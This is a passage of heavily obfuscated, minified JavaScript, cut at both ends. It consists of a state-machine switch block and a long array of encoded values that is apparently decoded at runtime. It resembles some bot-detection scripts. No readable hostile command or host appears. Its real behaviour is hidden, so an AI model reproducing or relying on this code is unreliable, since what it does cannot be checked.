r2:{for(var AY=tC;hR(AY,X4[h8[tC]]);++AY){gE()[X4[AY]]=Zr(XR(AY,Nq))?function(){Oh=[];KW.call(this,Q,[X4]);return '';}:function(){var gb=X4[AY];var dW=gE()[gb];return function(k1,hh,qE,Z8,K8){if(Kq(arguments.length,tC)){return dW;}var Yh=KW.apply(null,[mI,[k1,Fh,qE,fF,K8]]);gE()[gb]=function(){return Yh;};return Yh;};}();}wO=cg;}break;case H9:{var AK=m0[X5];HY=function(bW,S8){return KW.apply(this,[Xj,arguments]);};return Yl(AK);}break;case sH:{wO-=ZL;nC=XR(UK,Ew[XR(Ew.length,lU)]);}break;case bg:{var tE=Zl?Os[Ft()[AR(fB)].call(null,Zr(Zr(lU)),rl,B8)]:Os[tw()[TR(tC)].apply(null,[Zr(Zr(lU)),O4,IX,Ps])];for(var Hl=tC;hR(Hl,HC[Ft()[AR(tC)](UE,SW,ql)]);Hl=VD(Hl,lU)){wS[Ft()[AR(EP)](FY,GO,DC)](tE(QE(HC[Hl])));}wO=cg;var hE;return Ew.pop(),hE=wS,hE;}break;case T3:{wO-=N3;while(Rm(fE,tC)){if(Mv(C4[h8[fB]],Os[h8[lU]])&&j4(C4,kS[h8[tC]])){if(CK(kS,Oh)){j0+=xO(jz,[Qd]);}return j0;}if(Kq(C4[h8[fB]],Os[h8[lU]])){var w0=kC[kS[C4[tC]][tC]];var Wd=KW(mI,[C4[lU],w0,VD(Qd,Ew[XR(Ew.length,lU)]),Zr(lU),fE]);j0+=Wd;C4=C4[tC];fE-=Xc(AJ,[Wd]);}else if(Kq(kS[C4][h8[fB]],Os[h8[lU]])){var w0=kC[kS[C4][tC]];var Wd=KW.call(null,mI,[tC,w0,VD(Qd,Ew[XR(Ew.length,lU)]),rW,fE]);j0+=Wd;fE-=Xc(AJ,[Wd]);}else{j0+=xO(jz,[Qd]);Qd+=kS[C4];--fE;};++C4;}}break;case n2:{wO=cg;return z8;}break;case BN:{var YS=m0[X5];wO=xJ;var Q8=m0[Pz];var C1=m0[KI];var Sf=VD([],[]);var g4=TW(XR(Q8,Ew[XR(Ew.length,lU)]),Am);var VS=Lm[C1];var I1=tC;}break;case kj:{var Nm=m0[X5];PZ=function(Ab,jS,J1){return KW.apply(this,[BN,arguments]);};return OY(Nm);}break;case j5:{wO+=pA;kC=[[J4,sf,VW(df),Hv,VW(Fl),sf,df,VW(SP),Pt],[],[],[VW(SP),Pt,VW(lU)],[],[],[],[VW(fF),df,VW(Kk),EP],[HR,VW(Nq),VW(M1),IY],[Kk,lT,VW(EP)],[SS,Nq,VW(HR)],[P0,VW(SP),lU]];}break;case x9:{var x8=m0[X5];var sY=m0[Pz];var Hf=m0[KI];var Qb=m0[vA];if(Kq(typeof sY,AC[EP])){sY=Fd;}wO=AH;var W8=VD([],[]);XY=XR(Hf,Ew[XR(Ew.length,lU)]);}break;case f2:{var gK=m0[X5];var YO=m0[Pz];var Mm=m0[KI];var sh=m0[vA];var F4=Tm[W1];var Kl=VD([],[]);wO=B5;var Cl=Tm[Mm];var fh=XR(Cl.length,lU);}break;case sz:{return [VW(G8),lT,VW(EP),HR,VW(fB),sf,VW(C0),Ff,VW(Hv),HR,VW(HR),Rp,Pt,VW(lU),VW(jX),Bb,VW(lS),df,G8,VW(HR),VW(lU),Pt,VW(Kk),Pt,VW(Gh),Kk,SP,lU,VW(df),fF,fB,Nq,HR,VW(Rp),VW(EP),VW(SP),VW(Nq),lT,VW(Pt),IY,lU,Gh,VW(fF),VW(IY),HR,fB,Hv,VW(fF),VW(W0),lS,VW(sf),HR,VW(Kk),VW(Rp),SP,VW(df),lU,lT,VW(Hv),Kk,lT,VW(EP),VW(fB),VW(HR),VW(jd),df,HR,VW(Pt),G8,VW(fB),sf,VW(Ld),Ld,tC,VW(fB),VW(Rp),VW(Hv),df,VW(lU),VW(sf),Hv,VW(Kk),VW(EP),G8,VW(fF),G8,VW(HR),VW(Gh),m1,Pt,fB,VW(fB),VW(EP),VW(SP),Rp,VW(lT),lU,VW(lU),VW(SP),m1,VW(Nq),Hv,VW(HR),Rp,EP,VW(Kk),VW(M1),UW,fB,VW(df),SP,VW(Nq),SP,VW(fB),sf,VW(pY),Vp,fF,VW(IY),VW(Pt),fB,VW(Vp),g8,df,VW(df),Rp,r1,VW(lU),VW(Pt),Kk,Pt,VW(sf),IY,VW(VQ),Th,G8,VW(M1),fF,lU,VW(M1),VW(nm),g8,df,VW(sf),VW(HR),Hv,VW(lU),VW(Rp),Gp,VW(Pt),Kk,Pt,VW(sf),IY,VW(ES),jX,VW(fF),Rp,Pt,SP,VW(Fb),xk,VW(sf),Hv,VW(Hv),HR,VW(HR),sf,VW(fB),Hv,VW(Kk),Pt,VW(Gh),Kk,VW(Kk),VW(fB),IY,VW(SP),fB,Hv,fB,SP,VW(jX),V4,tC,VW(Rp),IY,VW(Gp),m1,sf,VW(IY),tC,Rp,VW(SS),Kk,VW(EP),VW(fB),HR,VW(Bh),Ff,fB,VW(Gp),jd,VW(fB),Hv,VW(IY),SP,Hv,tC,lU,UW,lU,Yb,VW(SS),sf,[tC],VW(FW),wm,VW(UE),L4,VW(O4),MX,VW(Rp),[lU],VW(FW),wm,VW(Bb),VW(B4),Vb,sf,[tC],VW(UE),B4,tC,Bb,[jd],lT,VW(Rp),VW(MB),Ld,[Bb],VW(MB),tC,VW(Nq),Kw,Pt,VW(G8),VW(SP),IY,VW(EP),VW(L4),B4,tC,Bb,[jd],lT,VW(Rp),VW(MB),Ld,[Bb],VW(FY),EB,SP,VW(sf),[m1],VW(Ld),Ff,sf,[tC],[JX],VW(Rp),[lU],VW(FW),wm,[jd],lT,VW(Rp),VW(MB),wm,Rp,VW(x0),P0,sf,[tC],[JX],VW(Rp),[lU],VW(FW),wm,VW(FW),tC,VW(Nq),Vb,sf,[tC],VW(UE),B4,tC,Bb,[jd],lT,VW(Rp),VW(MB),Ld,[Bb],VW(MB),tC,FW,VW(MB),tm,[Ff],VW(tm),tC,tC,jd,[Bb],VW(MB),tC,FW,VW(XE),W0,tC,jd,[Bb],VW(FY),[df],VW(Fh),VW(g8),Kw,Pt,VW(G8),VW(SP),IY,VW(EP),VW(L4),Am,ZO,[jd],lT,VW(Rp),VW(MB),wm,Rp,VW(Kw),r1,VW(UE),L4,VW(O4),wm,VW(d8),sf,[tC],VW(FW),MX,VW(L4),lU,MX,VW(IX),XE,VW(fB),VW(M1),VW(Wf),XE,lU,VW(fB),VW(Rp),VW(Pt),fF,VW(MX),J4,Bb,VW(tm),Th,sf,[tC],VW(MB),lU,MX,VW(Rp),[lU],VW(FW),Wf,Am,VW(Sd),EB,[G8],Wf,VW(B8),FY,fB,VW(Kw),Sd,VW(jX),Gh,df,[Fh],VW(MB),[df],VW(EE),x0,VW(Vl),jX,VW(Fb),ZO,VW(Hv),Gh,VW(JX),B8,VW(Rp),VW(rW),Bh,VW(EP),lU,VW(SP),IY,fB,Kk,VW(jW),Yb,VW(P0),Gh,df,[Fh],VW(MB),k0,lU,lU,EP,Kk,VW(Rp),VW(SS),Bh,VW(EP),lU,VW(SP),IY,fB,Kk,EP,tC,VW(jd),sf,[tC],VW(MB),UE,[xk],VW(nm),MX,VW(Hv),VW(J4),d8,VW(SS),VW(p8),B8,VW(Bb),r1,VW(SS),SP,Rp,VW(m1),Am,VW(Kw),tm,VW(JX),VW(B4),Vb,sf,[tC],VW(UE),B4,tC,Bb,[jd],lT,VW(Rp),VW(MB),Ld,[Bb],VW(ES),UW,[Bb],VW(Vl),mT,fB,VW(Kw),O4,VW(VQ),JX,VW(Ld),EB,SP,VW(sf),[m1],lT,tC,[nk],Th,SP,VW(sf),[m1],VW(km),lT,Bb,VW(Fh),JX,VW(Ld),Ld,Gh,Pt,VW(SP),VW(SP),VW(Fl),lS,VW(sf),[m1],lT,tC,[nk],Vp,Gh,Pt,VW(SP),VW(SP),VW(Fl),lS,VW(sf),[m1],VW(km),lT,Fb,VW(C0),JX,VW(Ld),MB,VW(Kk),VW(W0),[jO],VW(df),IY,Pt,SS,tC,[nk],m4,VW(Kk),VW(W0),[jO],VW(df),IY,Pt,VW(Wf),J4,lS,sf,[tC],VW(FW),MB,VW(FY),UE,[xk],VW(nm),MX,VW(Rp),[lU],VW(FW),C0,df,[Fh],VW(MB),k0,lU,lU,EP,Kk,VW(Rp),VW(SS),Bh,VW(EP),lU,VW(SP),IY,fB,Kk,VW(Kw),UE,VW(r1),MB,VW(MB),[xW],lS,VW(EE),EE,Rp,Hv,VW(HR),VW(HR),IY,VW(fF),lU,lT,VW(Hv),[DX],VW(Nq),Bb,G8,VW(lU),VW(HR),EP,VW(fB),M1,VW(EP),VW(fF),lU,lT,VW(Hv),[DX],VW(Nq),Cd,VW(Kk),VW(Rp),SP,VW(df),lU,lT,VW(Hv),[DX],[n4],r1,VW(J4),d8,VW(SS),p8,VW(Rp),VW(fB),Hv,fB,VW(SS),VW(FY),XE,fB,VW(Kw),VW(lT),tC,Hv,wm,VW(Fl),VW(fB),df,VW(fF),Kk,[mK],VW(SS),VW(Th),Th,sf,[tC],VW(MB),UE,[xk],VW(nm),MX,VW(Rp),[lU],VW(FW),wm,VW(J4),d8,VW(SS),VW(p8),B8,Am,tC,VW(d8),sf,[tC],VW(FW),XE,VW(Cd),UE,[xk],VW(EE),Sd,VW(Wf),[SP],xW,VW(Vl),tm,VW(UE),tC,UE,VW(Vb),[df],VW(Wf),O4,Kk,Kk,lU,VW(df),IY,VW(SP),fB,lT,VW(Rp),VW(MB),NO,VW(Bb),Ld,VW(VQ),nm,VW(L4),tm,VW(JX),Gh,df,[Fh],VW(MB),tm,sf,VW(IY),VW(Nq),df,VW(sf),VW(Yb),xk,VW(mT),[df],VW(nm),EP,O4,VW(VQ),[IX],L4,VW(Sd),MB,M1,tC,VW(Vp),fB,VW(m4),Gh,Bb,[lU],VW(FW),O4,VW(mT),EE,VW(tm),VW(lT),Yb,lT,Kk,HR,VW(Hv),VW(Nq),VW(Pt),VW(x0),lT,[xW],Gh,VW(JX),UE,VW(r1),EE,VW(EE),O4,VW(UE),wm,VW(wm),EP,tm,W0,VW(d8),sf,[tC],VW(FW),r1,VW(Fb),UE,[xk],VW(nm),MX,VW(Hv),VW(fB),Hv,fB,VW(Rp),[lU],IY,VW(Hv),[jd],VW(lS),VW(Am),UE,lU,EP,VW(Kk),VW(G8),SP,VW(L4),lT,tm,fF,VW(SP),VW(ES),ZO,VW(MB),[t4],L4,VW(MB),EE,VW(nm),wm,tC,VW(Fl),VW(fB),df,VW(fF),Kk,[mK],VW(Rp),[lU],IY,VW(Hv),[jd],VW(lS),VW(Am),MX,VW(G8),lT,VW(EP),HR,VW(WK),lT,tm,fF,VW(SP),VW(ES),ZO,Rp,tC,tC,VW(Am),VW(Bb),O4,VW(Kk),VW(fF),sf,VW(Ld),k0,VW(VQ),EB,[G8],km,VW(Ld),FY,fB,VW(Sd),lS,sf,[tC],VW(FW),NO,VW(FW),lU,MX,fB,VW(d8),sf,[tC],VW(FW),IX,VW(Kw),lU,MX,fB,VW(d8),sf,[tC],VW(FW),Vb,VW(nm),lU,MX,fB,VW(Hv),[G8],xk,VW(H1),FY,fB,VW(Sd),lS,VW(FY),TS,VW(EB),O4,VW(O4),VW(Nq),FY,sf,[tC],VW(MB),lU,MX,VW(Rp),[lU],VW(FW),wm,VW(G8),lU,lT,lT,VW(wm),tC,Gh,EB,[G8],jW,VW(pY),Gh,df,[Fh],VW(MB),EE,VW(fB),sf,VW(JX),Bh,VW(EP),Kk,VW(Kk),Kk,[jd],VW(jd),d8,VW(ZO),Cd,VW(ZO),pY,VW(xk),tC,xk,VW(Wf),Wf,VW(Wf),Fh,VW(Fh),Ld,fB,VW(m4),tC,tC,Gh,nm,VW(Kw),tC,Kw,VW(NO),W0,tC,jX,VW(r1),tC,O4,VW(mT),[t4],xW,VW(Cd),O4,VW(UE),VW(EP),tC,fB,TS,VW(H1),ZO,VW(FW),Gh,EB,[G8],Sd,VW(V4),Ff,VW(k0),[df],VW(B8),EE,VW(r1),[df],VW(B8),Gh,df,[Fh],VW(MB),tm,sf,VW(IY),VW(Nq),df,VW(sf),VW(Yb),TS,VW(FY),Gh,lS,sf,[tC],VW(FW),V4,VW(g8),UE,VW(Cd),MX,VW(p8),VW(EE),UE,VW(Rp),df,VW(Nq),VW(MX),lT,VW(lT),MX,VW(G8),lT,VW(EP),HR,VW(WK),lT,VW(lT),km,[lU],VW(UE),EB,VW(C0),VQ,Rp,EP,VW(ES),W0,fB,Kk,VW(Fb),tC,FY,sf,[tC],VW(MB),L4,VW(O4),MX,VW(SS),VW(FY),UE,VW(r1),MB,VW(MB),VW(Nq),FY,sf,[tC],[JX],VW(Rp),[lU],VW(FW),wm,VW(G8),lU,lT,VW(Wf),jX,lT,Kk,HR,VW(Hv),VW(Nq),VW(Pt),VW(Yb),L4,VW(MB),r1,VW(Cd),[B0],[B0],wm,VW(d8),sf,[tC],VW(FW),BU,VW(km),L4,VW(MB),EE,VW(nm),MX,VW(SS),sf,[tC],VW(FW),FW,VW(MB),mT,[DO],VW(O4),Bb,VW(ZO),[SP],UE,VW(C0),lS,VW(Fb),L4,VW(d8),M1,VW(G8),VW(jX),MB,VW(MB),tm,VW(VQ),Gh,[jX],VW(Pt),MX,VW(G8),lT,VW(EP),HR,VW(WK),VW(lU),W0,tC,C0,VW(FY),MB,[jd],VW(nm),[SP],MB,VW(Th),C0,VW(FY),[Bh],VW(EB),xk,VW(k0),Th,VW(VQ),r1,VW(SS),SP,Rp,VW(m1),VW(H1),Bb,[lU],VW(FW),XE,VW(jW),tC,VW(Nq),jW,VW(IY),[Fh],VW(MX),B4,tC,Bb,VW(UE),Cd,VW(L4),VW(EP),tC,O4,VW(mT),[t4],Cd,VW(xk),VW(lT),Yb,tC,fB,jd,VW(jd),HR,SP,VW(MX),Hv,jd,Fh,VW(Bb),[Eb],VW(Yb),Cd,VW(Wf),jX,tC,fB,jd,VW(jd),HR,SP,VW(Cd),Kk,MB,VW(G8),VW(EP),Rp,VW(MB),tC,FY,sf,[tC],[JX],VW(IY),VW(MB),VW(Pt),UE,VW(Rp),df,VW(Nq),VW(MX),lT,r1,VW(r1),O4,VW(O4),Bb,VW(ZO),wm,VW(wm),EP,VW(Nq),FY,sf,[tC],[JX],VW(IY),VW(MB),VW(Pt),MX,VW(G8),lT,VW(EP),HR,VW(WK),lT,r1,VW(r1),O4,VW(O4),Bb,VW(ZO),[B0],fF,lS,VW(Bb),[Eb],VW(Yb),Cd,VW(L4),Kk,MB,VW(G8),VW(EP),Rp,VW(MB),tC,FY,sf,[tC],[JX],VW(SS),VW(VQ),r1,VW(SS),SP,Rp,VW(m1),VW(B8),Bb,VW(r1),O4,VW(jW),FY,VW(Yb),wm,VW(wm),EP,VW(Nq),FY,sf,[tC],[JX],VW(Rp),[lU],VW(FW),FW,VW(MB),VW(Pt),MX,VW(G8),lT,VW(EP),HR,VW(WK),lT,r1,VW(r1),O4,VW(O4),Bb,VW(ZO),[B0],wm,VW(Fl),VW(EB),Vb,VW(FY),[Bh],VW(FY),wm,VW(Hv),[G8],mT,VW(Fh),t4,VW(mT),UE,VW(G8),lU,lT,VW(xk),VW(lT),Yb,lT,Kk,HR,VW(Hv),VW(Nq),VW(Pt),VW(x0),lT,[xW],P0,sf,[tC],VW(MB),UE,VW(r1),MB,VW(O4),MX,VW(SS),sf,[tC],VW(FW),xW,VW(xk),lU,MX,VW(Rp),[lU],VW(FW),FW,VW(Rp),Gh,VW(kr),Wf,VW(Yb),tC,FY,sf,[tC],VW(MB),Yb,VW(EE),x0,VW(MB),MX,VW(IY),VW(MB),UE,[xk],VW(EE),x0,VW(MB),[B0],wm,VW(SP),[lU],VW(FW),mT,VW(JX),JX,VW(Bh),Bh,VW(Ld),MB,VW(G8),VW(EP),Rp,VW(MB),xk,VW(x0),x0,VW(MB),fF,tm,VW(xk),lU,wm,tC,VW(wm),wm,VW(d8),sf,[tC],VW(FW),P0,VW(JX),UE,[xk],VW(nm),[SP],FW,VW(jX),VW(B4),[Cc],VW(fF),Vp,VW(df),fF,fB,VW(MX),J4,Bb,[lU],VW(FW),MB,sf,[tC],VW(MB),[CW],[tm],VW(Pt),x0,df,VW(df),VW(fB),Gh,VW(lU),VW(SP),Kk,VW(Hv),VW(Wf),[V4],jX,VW(Wf),[EE],FW,VW(Rp),Gh,VW(kr),V4,[O4],V4,rW,Rp,VW(Rp),[m1],VW(MX),O4,lT,VW(XE),mT,SP,Pt,VW(IY),VW(Nq),EP,SS,VW(IX),MX,EP,VW(Hv),tC,VW(Kk),Kk,VW(Hv),VW(Wf),Hv,Gh,[jX],VW(Pt),mT,G8,VW(fB),EP,VW(Nq),VW(Hv),sf,VW(sf),VW(lU),VW(Sd),[V4],jX,VW(Wf),MX,[tm],VW(Pt),MX,VW(G8),lT,VW(EP),HR,VW(WK),[V4],Vl,VW(MB),[EE],O4,VW(t4),Bb,[lU],IY,VW(Kk),VW(SS),SP,Rp,VW(m1),VW(lS),nm,VW(Hv),[Ld],VW(Nq),VQ,SP,VW(lU),VW(Rp),[DX],jW,tC,VW(d8),Rp,EP,VW(L4),Yb,VW(Bb),[UW],VW(Ff),Vl,VW(x0),EE,VW(Bb),[Bh],VW(H1),P0,VW(t4),tC,VW(Gh),[SP],mT,VW(JX),B8,VW(Bb),k0,lU,Hv,VW(Hv),fB,VW(Pt),df,VW(sf),VW(H1),[jX],EE,VW(VQ),[SP],WK,VW(VQ),Bh,VW(Bb),EE,VW(tm),EE,VW(nm),Gh,[jX],jW,VW(UE),MX,[tm],jW,VW(VQ),tC,tC,Ld,VW(xk),ZO,G8,VW(lU),Pt,VW(SP),Kk,Hv,VW(m1),VW(H1),Bb,[lU],VW(FW),WK,HR,tC,VW(UW),VW(EP),VW(FY),VW(Pt),UE,VW(Rp),df,VW(Nq),VW(MX),[V4],B8,VW(Bb),[UW],VW(EB),nm,VW(Bb),Wf,VW(M1),Rp,Pt,VW(Bb),B8,VW(Bb),jX,[Mh],B8,VW(Bb),[Bh],VW(P0),H1,Hv,Hv,VW(M1),VW(Wf),O4,VW(EP),VW(FY),VW(Pt),MX,VW(G8),lT,VW(EP),HR,VW(WK),[V4],B8,VW(Bb),[UW],VW(EB),MX,[tm],VW(Pt),[Cc],VW(fF),Vp,VW(df),fF,fB,VW(MX),[V4],jX,VW(Wf),[EE],FW,VW(jX),VW(B4),mT,G8,VW(fB),EP,VW(Nq),VW(Hv),sf,VW(sf),VW(lU),VW(Sd),lT,EE,VW(Bb),[Bh],VW(P0),H1,VW(Bb),k0,Kk,lT,VW(EP),VW(sf),df,VW(fF),Kk,VW(Bp),Ld,VW(SS),fB,SP,Nq,[Nq],VW(MB),Yb,VW(Bb),[Bh],VW(FY),wm,[Tf],VW(x0),km,[lU],VW(UE),[V4],B8,VW(Bb),[UW],VW(FY),tC,TS,VW(Bb),Ld,lU,m1,EP,VW(Kk),Nq,VW(UE),VW(Pt),km,[lU],VW(UE),lT,EE,VW(Bb),[Bh],VW(FY),Gh,Ld,VW(jX),VW(B4),x0,df,VW(df),VW(fB),Gh,VW(lU),VW(SP),Kk,VW(Hv),VW(Wf),J4,EB,[G8],x0,VW(Fh),lS,VW(Fb),UE,[xk],VW(nm),Gh,[jX],VW(Pt),UE,lU,EP,VW(Kk),VW(G8),SP,VW(L4),[V4],Fh,VW(tm),MB,[jd],VW(nm),MX,[tm],MB,VW(jX),B8,VW(Bb),[VQ],VW(Fh),VW(g8),mT,G8,VW(fB),EP,VW(Nq),VW(Hv),sf,VW(sf),VW(lU),VW(Sd),Am,VW(Am),[Cc],VW(SP),m1,VW(Nq),Hv,VW(HR),VW(Sd),lT,Bb,VW(tm),[Bh],VW(H1),tC,tC,Ld,VW(xk),ZO,G8,VW(lU),Pt,VW(SP),Kk,Hv,VW(m1),VW(H1),Bb,[lU],IY,VW(Kk),VW(SS),SP,Rp,VW(m1),VW(lS),Th,VW(tm),[Bh],VW(EB),VQ,SP,VW(lU),VW(Rp),VW(lS),lS,VW(Bb),[VQ],Am,tC,VW(B0),MX,VW(G8),lT,VW(EP),HR,VW(WK),[V4],Fh,VW(tm),MB,[jd],VW(TS),tC,fB,MB,VW(jX),VW(B4),mT,G8,VW(fB),EP,VW(Nq),VW(Hv),sf,VW(sf),VW(lU),VW(Sd),lT,EE,VW(Bb),[UW],VW(Ff),[MB],EE,VW(Bb),[Bh],VW(H1),Fh,VW(tm),[Bh],VW(FY),wm,tC,tC,VW(d8),sf,[tC],VW(FW),TS,VW(Bb),UE,VW(r1),MB,VW(O4),[SP],Wf,VW(B8),tm,VW(Vb),[UW],VW(VQ),Sd,VW(jX),Bb,VW(MB),EB,SP,VW(sf),[m1],VW(d8),lT,VW(HR),VW(Bh),[jX],FW,VW(Hv),[Ld],IY,tC,tC,jX,VW(Wf),O4,[lU],VW(FW),MX,VW(Vb),k0,lU,Hv,VW(Hv),fB,VW(Pt),df,VW(sf),[wm],VW(Fb),VW(lT),MX,VW(G8),lT,VW(EP),HR,VW(WK),[V4],B8,VW(TS),tC,FW,VW(MB),EB,SP,VW(sf),[m1],VW(Vb),Vb,[lU],VW(r1),tC,fB,L4,VW(Vb),[UW],VW(Ff),VW(B4),km,[lU],VW(UE),lT,MB,VW(Vb),[Bh],VW(H1),EE,VW(Hv),[Ld],VW(Nq),Ld,VW(Bb),UE,VW(r1),MB,VW(O4),EP,VW(lT),MX,VW(G8),lT,VW(EP),HR,VW(WK),[V4],tm,VW(Vb),[UW],VW(EB),XE,tC,VW(Eb),km,[lU],VW(UE),VW(lU),W0,tC,B8,VW(TS),tC,fB,L4,VW(Vb),[UW],VW(Ff),[MB],MB,VW(Vb),[Bh],VW(H1),[IX],m4,V4,VW(Rp),VW(SP),VW(p8),[O4],Vl,UW,VW(EP),VW(Wf),O4,SP,VW(sf),[m1],VW(MX),Vb,SP,VW(lT),M1,[X0],VW(Kk),Rp,ZO,VW(ZO),VW(Rp),Kk,VW(Hv),jW,[J4],VW(Sd),Hv,tC,EP,Vb,VW(tm),EB,[G8],xW,VW(Vl),lS,VW(Fb),MB,VW(Sd),r1,VW(MB),EB,SP,VW(sf),[m1],VW(MB),MB,VW(Vb),[Bh],VW(FY),Gh,[jX],VW(Pt),MX,VW(G8),lT,VW(EP),HR,VW(WK),[V4],Vl,VW(mT),MB,[jd],VW(nm),O4,[lU],VW(FW),MX,VW(Vb),[UW],VW(Ff),[MB],MB,VW(Vb),[Bh],VW(H1),Vl,VW(mT),[Bh],VW(EB),MB,VW(Vb),k0,lU,Hv,VW(Hv),fB,VW(Pt),df,VW(sf),[wm],VW(Fb),Vb,VW(tm),EB,[G8],O4,VW(P0),Vl,VW(mT),[Bh],VW(P0),Bb,[lU],VW(FW),O4,VW(H1),H1,VW(EB),[VQ],VW(Fh),VW(d8),L4,VW(d8),J4,VW(MB),Vb,VW(IY),M1,fB,VW(Rp),HR,VW(Fh),df,G8,VW(HR),VW(HR),VW(p8),P0,VW(EB),r1,VW(SS),SP,Rp,VW(m1),VW(EE),MB,VW(Vb),[B8],VW(Bb),Bb,VW(MB),[B8],VW(B8),Bp,VW(G8),VW(Bb),VW(lT),km,[lU],VW(UE),VW(lU),W0,tC,tm,VW(Vb),[UW],VW(FY),tC,fB,L4,VW(Vb),[UW],VW(Ff),VW(B4),UE,VW(Rp),df,VW(Nq),VW(MX),lT,MB,VW(Vb),[Bh],VW(H1),EE,VW(Hv),[Ld],VW(Hv),EP,MB,VW(Vb),k0,lU,Hv,VW(Hv),fB,VW(Pt),df,VW(sf),[wm],VW(Fb),Vb,VW(xk),fF,C0,VW(C0),VW(Gh),L4,VW(Vb),[UW],VW(Ff),[MB],MB,VW(Vb),[Bh],VW(H1),[IX],m4,V4,VW(Rp),VW(SP),VW(p8),[O4],xk,SP,VW(sf),[m1],VW(MX),MX,VW(IY),M1,fB,VW(Rp),HR,VW(wm),O4,lT,VW(XE),FW,lU,Kk,VW(wm),mT,IY,VW(FW),xW,VW(IY),[Fh],VW(MX),Hv,EP,MB,VW(Vb),k0,lU,Hv,VW(Hv),fB,VW(Pt),df,VW(sf),[wm],VW(Fb),Vb,VW(xk),wm,VW(d8),sf,[tC],VW(FW),C0,VW(Ff),UE,VW(Cd),[SP],MX,VW(tm),FY,VW(Hv),VW(fB),Hv,[ZO],VW(Th),ZO,VW(J4),VW(lS),ES,p8,VW(Sd),VW(lT),VW(fF),O4,Kk,VW(FW),wm,VW(FW),tC,fB,L4,VW(Vb),tm,VW(fB),df,VW(fF),Kk,VW(W0),Bp,VW(G8),[lX],VW(H1),P0,VW(m4),EP,Pt,VW(Gh),O4,Kk,VW(FW),wm,VW(FW),tC,fB,L4,VW(Vb),[g8],[lX],VW(Th),lS,VW(jX),MB,VW(Vb),Ld,Kk,M1,VW(sf),IY,VW(Fh),Bp,VW(G8),[lX],VW(B8),H1,VW(m4),EP,r1,[Pt],VW(Wf),Sd,Kk,VW(fB),VW(SP),VW(Fb),L4,VW(O4),wm,VW(d8),sf,[tC],VW(FW),Ld,VW(lS),UE,VW(Cd),[SP],MX,VW(tm),Bb,VW(MB),tm,G8,VW(fB),EP,VW(Nq),VW(Hv),sf,[Nq],M1,tC,VW(lU),fB,VW(Sd),Bb,VW(Vb),MB,[jd],VW(B8),VW(B4),UE,lU,EP,VW(Kk),VW(G8),SP,VW(L4),lT,VQ,lU,Hv,VW(Hv),sf,VW(sf),VW(Wf),MX,VW(Vb),[Bh],VW(EB),r1,VW(MB),tm,G8,VW(fB),EP,VW(Nq),VW(Hv),sf,[Nq],VW(jX),tm,SP,VW(d8),sf,[tC],VW(FW),L4,VW(Sd),UE,VW(Cd),MX,VW(Hv),[Pt],VW(k0),rW,p8,VW(Hv),VW(fB),Hv,[ZO],VW(Th),VW(Am),km,VW(EP),tC,Kk,VW(MX),B0,VW(p8),VW(jX),r1,VW(MB),VQ,Rp,EP,VW(ES),W0,fB,Kk,VW(Fb),Ff,VW(Bp),r1,VW(G8),lU,lT,VW(L4),EP,[pY],Vb,VW(IY),M1,VW(M1),sf,VW(UE),VW(Hv),sf,VW(Hv),wm,VW(d8),sf,[tC],VW(FW),t4,VW(Fh),UE,VW(Cd),MX,[tm],UE,VW(Cd),[SP],MX,VW(tm),Bb,VW(J4),Fl,VW(Am),VW(Bh),[jX],L4,VW(O4),O4,[lU],VW(FW),MX,VW(Vb),[t4],UE,VW(Cd),Gh,[jX],VW(Pt),Vb,sf,[tC],VW(UE),B4,tC,Bb,[jd],lT,VW(Rp),VW(MB),wm,VW(MB),[B8],VW(Cd),O4,[lU],VW(FW),wm,VW(EE),[jX],VW(Hv),r1,lT,[xf],UE,VW(MB),FY,VW(Hv),Rp,VW(Hv),IY,VW(G8),VW(TS),tC,[SP],Wf,VW(B8),VW(m1),Nq,VW(Kk),Sd,VW(jX),Th,sf,[tC],VW(FW),MX,VW(L4),lU,MX,VW(SS),Rp,EP,VW(L4),df,VW(m1),tC,ZO,VW(Th),VQ,VW(MB),FY,VW(Hv),Rp,VW(Hv),IY,VW(G8),VW(ES),VW(Gh),Fb,VW(EP),VW(FY),xk,VW(mT),[t4],UE,VW(r1),EE,VW(nm),tC,O4,[lU],VW(FW),MX,VW(Vb),r1,VW(SS),SP,Rp,VW(m1),VW(B8),Bb,VW(J4),lT,VW(HR),VW(jX),MB,VW(Vb),[VQ],VW(B8),VW(W0),m1,VW(Kk),MB,VW(Bb),Bb,[lU],VW(FW),MX,VW(Vb),r1,VW(SS),SP,Rp,VW(m1),VW(B8),EE,VW(Hv),[Ld],VW(Nq),MB,VW(Vb),[VQ],VW(B8),VW(W0),sf,VW(Nq),MB,SP,VW(Sd),Bb,[lU],VW(FW),FW,VW(Fb),[B8],VW(Bb),jX,sf,tC,VW(SP),[lU],IY,VW(IY),VW(Rp),df,VW(Nq),VW(ZO),Hv,nm,tC,VW(d8),sf,[tC],VW(FW),Vp,VW(J4),lU,MX,VW(Rp),[lU],IY,VW(Kk),VW(SS),SP,Rp,VW(m1),VW(lS),nm,VW(Hv),[Ld],VW(Nq),VQ,SP,VW(lU),VW(Rp),[DX],jW,tC,VW(SP),[lU],VW(FW),IX,VW(Cd),[df],VW(B8),Ff,VW(VQ),Yb,VW(mT),ZO,VW(k0),VW(lT),mT,[Ff],VW(km),lT,[xW],H1,VW(VQ),Bb,G8,VW(lU),VW(HR),EP,VW(fB),M1,VW(EP),VW(fF),lU,lT,VW(Hv),[DX],[n4],Yb,VW(mT),nm,VW(VQ),VW(lT),mT,[Ff],VW(km),lT,[xW],TS,VW(jW),Bb,G8,VW(lU),VW(HR),EP,VW(fB),M1,VW(EP),VW(fF),lU,lT,VW(Hv),[DX],[n4],jW,VW(Cd),k0,Kk,lT,VW(EP),VW(Nq),VW(SP),Am,VW(lS),df,G8,VW(HR),VW(B8),Th,VW(FY),nm,VW(VQ),Fb,VW(Fb),VW(lT),V4,rW,Rp,VW(Rp),[m1],VW(P0),C0,[tC],VW(UE),Hv,EP,EE,VW(Bb),EB,lT,VW(P0),rW,Rp,VW(Rp),[m1],VW(P0),C0,[tC],VW(jX),Th,sf,[tC],VW(MB),UE,VW(Cd),[SP],MX,VW(tm),VW(B4),Vb,sf,[tC],VW(UE),B4,tC,Bb,[jd],lT,VW(Rp),VW(MB),wm,VW(FW),tC,FW,VW(MB),tm,[Ff],VW(Bb),Bb,[lU],VW(jW),tC,Kw,VW(UE),tC,fB,L4,VW(tm),tC,tC,nm,EP,tC,VW(Eb),V4,rW,Rp,VW(Rp),[m1],VW(P0),C0,[tC],VW(UE),[V4],VW(SS),L4,VW(Vb),k0,Kk,lT,VW(EP),VW(Nq),VW(SP),Am,VW(lS),df,G8,VW(HR),d8,tC,VW(lT),VW(Vb),Fb,VW(